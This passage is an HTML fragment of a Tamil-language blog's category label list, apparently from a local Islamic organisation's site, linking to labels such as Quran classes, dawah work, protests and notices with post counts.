<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%AA%E0%AF%81%E0%AE%B1%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3007;ர&#3006;மப&#3009;ற த&#3006;வ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%20%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>க&#3007;ள&#3016; ஆய&#3021;வ&#3009;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; த&#3007;ர&#3009;த&#3021;த சட&#3021;ட எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3019;ர&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; பய&#3007;ற&#3021;ச&#3007; வக&#3009;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3009;ழ&#3009; த&#3006;வ&#3006;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%A9%E0%AE%BF'>க&#3010;ட&#3021;ட&#3009; க&#3009;ர&#3021;ப&#3006;ன&#3007;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%87%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>க&#3015;ள&#3021;வ&#3007; பத&#3007;ல&#3021;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%8B%E0%AE%9F%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BE%E0%AE%B2%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>க&#3019;ட&#3016;க&#3021;க&#3006;ல பய&#3007;ற&#3021;ச&#3007; ம&#3009;க&#3006;ம&#3021;</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A9%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>சந&#3021;த&#3007;ரக&#3007;ரகன த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>சம&#3009;த&#3006;ய பண&#3007;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%A9%E0%AE%BF'>சம&#3009;த&#3006;யப&#3021;பன&#3007;</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282014%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2014)</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282020%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2020)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%80%E0%AE%B0%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3008;ர&#3021;த&#3007;ர&#3009;த&#3021;த ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%20%E0%AE%9F%E0%AE%BF%E0%AE%B0%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AF%8D'>ச&#3009;ம&#3016;ய&#3006; ட&#3007;ரஸ&#3021;ட&#3021;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ச&#3009;வர&#3021; வ&#3007;ளம&#3021;பரம&#3021;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%82%E0%AE%B0%E0%AE%BF%E0%AE%AF%20%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A3%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ச&#3010;ர&#3007;ய க&#3007;ரகணத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3014;யல&#3021; வ&#3008;ரர&#3021;கள&#3021; க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;ப&#3006;ட&#3009;கள&#3021;</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%BE%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;வ&#3008;ர&#3006;ங&#3021;கன&#3016;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202019'>ச&#3014;ன&#3021;ன&#3016; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2019</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%A3%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>தர&#3021;ண&#3006; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AE%BE%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>தர&#3021;ப&#3007;ய&#3006; ம&#3009;க&#3006;ம&#3021;</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B4%E0%AE%95%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>தல&#3016;ம&#3016;கழக ச&#3014;ய&#3021;த&#3007;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%A9%E0%AE%BF%20%E0%AE%A8%E0%AE%AA%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>தன&#3007; நபர&#3021; த&#3006;வ&#3006;</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B9%E0%AE%9C%E0%AF%8D%E0%AE%9C%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>தஹஜ&#3021;ஜத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>த&#3006;வ&#3006; பண&#3007;</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%9C%E0%AF%81%E0%AE%AE%E0%AE%BE'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; தர&#3021;ஜ&#3009;ம&#3006;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; ப&#3007;ளக&#3021;ஸ&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202020'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2020</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; ம&#3006;ந&#3006;ட&#3009;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81%20TVR%202019'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ம&#3006;ந&#3006;ட&#3009; TVR 2019</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;ப&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>த&#3018;ழ&#3009;க&#3016; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AE%A3%E0%AE%AE%E0%AF%8D'>நப&#3007; வழ&#3007; த&#3007;ர&#3009;மணம&#3021;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%9C%E0%AE%A9%E0%AE%BE%E0%AE%B8%E0%AE%BE'>நப&#3007; வழ&#3007; ஜன&#3006;ஸ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>நலம&#3021; வ&#3007;ச&#3006;ர&#3007;த&#3021;தல&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A8%E0%AE%9F%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3006;ட&#3021;ட&#3009; நடப&#3021;ப&#3009;கள&#3021;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%95%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ந&#3007;ர&#3021;வ&#3006;க க&#3009;ழ&#3009;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3007;லவ&#3015;ம&#3021;ப&#3009; க&#3009;ட&#3007;ந&#3008;ர&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ந&#3007;வர&#3021; ப&#3009;யல&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%80%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9A%E0%AE%BE%E0%AE%AF%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3008;லவ&#3015;ம&#3021;ப&#3009; கச&#3006;யம&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3010;லகம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%87%E0%AE%B0%E0%AE%9F%E0%AE%BF%20%E0%AE%92%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ந&#3015;ரட&#3007; ஒள&#3007;ப&#3021;பரப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3007;ஸ&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3008;ஸ&#3021; வ&#3007;நய&#3019;கம&#3021;</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ன&#3021;ப&#3009; கஞ&#3021;ச&#3007; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ந&#3019;ன&#3021;ப&#3009; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>பள&#3021;ள&#3007;க&#3021;க&#3009; உதவ&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D'>ப&#3007;ரச&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%202010'>ப&#3007;ற&#3016; 2010</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3007;ற&#3016; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
